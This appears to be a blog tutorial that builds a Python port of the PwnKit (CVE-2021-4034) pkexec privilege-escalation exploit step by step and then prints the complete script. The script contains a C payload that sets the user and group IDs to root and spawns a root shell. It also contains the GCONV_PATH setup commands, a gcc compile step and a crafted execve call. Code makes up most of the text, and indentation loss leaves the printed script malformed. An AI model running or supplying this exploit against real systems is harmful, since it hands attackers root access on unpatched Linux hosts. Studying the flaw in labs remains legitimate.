
Description:
A local privilege escalation vulnerability was found on polkit’s pkexec utility. The pkexec application is a setuid tool designed to allow unprivileged users to run commands as privileged users according predefined policies. The current version of pkexec doesn’t handle the calling parameters count correctly and ends trying to execute environment variables as commands. An attacker can leverage this by crafting environment variables in such a way it’ll induce pkexec to execute arbitrary code. When successfully executed the attack can cause a local privilege escalation given unprivileged users administrative rights on the target machine.
Introduction
Tl;dr - I converted the original C script to Python and successfully exploited a vulnerable system.
Time for me to explain what this blog post is going to accomplish. My goal with this post is to give a very simplistic explanation of my solution to the CVE-2021-4034 vulnerability.
The original exploit was written in C and can be viewed here. My solution is written in Python and based on the original C script.
Let’s begin!
Step 1
First off, this is a simple script, and I will do my best to explain it in the most straightforward way possible. I think it’s time to go ahead and setup a template for us to use. If you’re not too familiar with the Python programing language (or C/C++ architecture), I would recommend learning basic syntax before trying to run this on a Linux environment because if written incorrectly, it can cause system-wide issues. If you would like a Virtual Machine or testing environment, I recommend checking out this TryHackMe room on CVE-2021-4034.
Okay, let’s get into the Python!
Here’s our simple Python template:
# os module provided by Python when installing the proper tools
import os
# Library providing certain attributes from the C language
from ctypes import *
from ctypes.util import find_library
# Our base template class => def => code being executed
class CVE_2021_4034:
def exploit(self):
# Code goes here
# This is where we call our exploit when running the script
if __name__ == '__main__':
CVE = CVE_2021_4034()
CVE.exploit()
Step 2
Now that our template has been complete, let’s go ahead and form our payload. The payload we will be used is actually a Python string made up of C/C++ code that will be injected into pwnkit.c file and then compile into a share object and when running the pkexec
command, this code will be executed! I think it’s best if we just move onto the next section to make it a little bit easier.
Since we’ve already covered the template, just assume all of the code we write will be inside of the def exploit(self)
method and before the if __name__ == '__main__'
declaration. There is a final script with the entire codebase on my GitHub here and at the end of this post.
I won’t go into too much detail here, but just know we are creating a string in Python, which saves a bunch of important code to exploit our system.
payload = """
#include <stdio.h>\n
#include <stdlib.h>\n
#include <unistd.h>\n\n
void gconv() {}\n
void gconv_init() {\n
setuid(0); setgid(0);\n
seteuid(0); setegid(0);\n
system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n
exit(0);\n
}
"""
Step 3
Time to use our first module: os
. As you’ll notice, we are only calling the sub-module of the os
called system
. All you need to know is anything between os.system("Anything between here")
, basically runs as a process on your system, so if you’ve ever used Linux and you run the whoami
command, it returns the logged in user, and we can do this in Python by using os.system("whoami")
.
The with open(file_name, "w")
section just opens a file and we specify the “w” so we can write to the file (this requires write permissions).
All the commands within os.system()
are bit more complicated than your average commands, but just know you are creating multiple files and directories, assigning permissions, and writing to multiple files. The only real unique section is in the final command: gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC
; this basically compiles our pwnkit.c code and pushes it to a shared object with some special settings.
os.system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'")
os.system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules")
with open("pwnkit/pwnkit.c", "w") as f:
f.write(payload)
os.system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC")
Step 4
Let’s go ahead and add our final snippet! This is the main section of our code to exploit the vulnerability. First, we use the C library that we imported prior to initialize some pointers and create a variable for our C lang library. Next, we create a variable that leads to the actual location of the binary we’re going to exploit (pkexec_cmd
), and since we aren’t taking any arguments, we set the argv = []
to nothing.
The next few parts I’ll cover briefly, but only because these sections can be altered in multiple ways for the same outcome. Our env_store
variable just stores our generated path information to exploit the pkexec
utility (these environmental variables are not permanent if running on your local system).
Lastly, we setup a basic char variable (from the C library) and save that to a local variable. By doing this, we can initiate a try/except statement for running the exploit!
c_lang = CDLL(find_library("c"))
c_lang.execve.argtypes = c_char_p, POINTER(c_char_p), POINTER(c_char_p)
pkexec_cmd = b"/usr/bin/pkexec"
argv = []
env_store = [
b"pwnkit",
b"PATH=GCONV_PATH=.",
b"CHARSET=PWNKIT",
b"SHELL=pwnkit",
b""
]
e_argv = (c_char_p * (len(argv) + 1))(*argv, None)
e_env = (c_char_p * (len(env_store) + 1))(*env_store, None)
try:
c_lang.execve(pkexec_cmd, e_argv, e_env)
except Exception as e:
print("[ERROR]: {0}".format(e))
Important note: If you run the exploit and see the pkexec
help menu, this means the system or environment you’re attempting to exploit is patched or not vulnerable.
Entire Script
Thank you so much for following along and I hope you enjoyed my implementation of the CVE-2021-4034! Feel free to follow my GitHub, located in the sidebar, or you can view the full script below (with my banner included):
import os
from ctypes import *
from ctypes.util import find_library
###########################################
CVE-2021-4034 | "Pwnkit"
Author: battleoverflow
GitHub: https://github.com/battleoverflow
###########################################
"""
Description:
A local privilege escalation vulnerability was found on polkit's pkexec utility. The pkexec application is a setuid tool designed to allow unprivileged users to run commands as privileged users according predefined policies. The current version of pkexec doesn't handle the calling parameters count correctly and ends trying to execute environment variables as commands. An attacker can leverage this by crafting environment variables in such a way it'll induce pkexec to execute arbitrary code. When successfully executed the attack can cause a local privilege escalation given unprivileged users administrative rights on the target machine.
References:
- https://github.com/arthepsy/CVE-2021-4034
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=2021-4034
- https://nvd.nist.gov/vuln/detail/cve-2021-4034
- https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
"""
class CVE_2021_4034:
def author(self):
print("""
###########################################
CVE-2021-4034 | "Pwnkit"
Author: battleoverflow
GitHub: https://github.com/battleoverflow
###########################################
""")
def exploit(self):
payload = """
#include <stdio.h>\n
#include <stdlib.h>\n
#include <unistd.h>\n\n
void gconv() {}\n
void gconv_init() {\n
setuid(0); setgid(0);\n
seteuid(0); setegid(0);\n
system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n
exit(0);\n
}
"""
os.system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'")
os.system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules")
with open("pwnkit/pwnkit.c", "w") as f:
f.write(payload)
os.system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC")
c_lang = CDLL(find_library("c"))
c_lang.execve.argtypes = c_char_p, POINTER(c_char_p), POINTER(c_char_p)
pkexec_cmd = b"/usr/bin/pkexec"
argv = []
env_store = [
b"pwnkit",
b"PATH=GCONV_PATH=.",
b"CHARSET=PWNKIT",
b"SHELL=pwnkit",
b""
]
e_argv = (c_char_p * (len(argv) + 1))(*argv, None)
e_env = (c_char_p * (len(env_store) + 1))(*env_store, None)
try:
c_lang.execve(pkexec_cmd, e_argv, e_env)
except Exception as e:
print("[ERROR]: {0}".format(e))
if __name__ == '__main__':
CVE = CVE_2021_4034()
CVE.author()
CVE.exploit()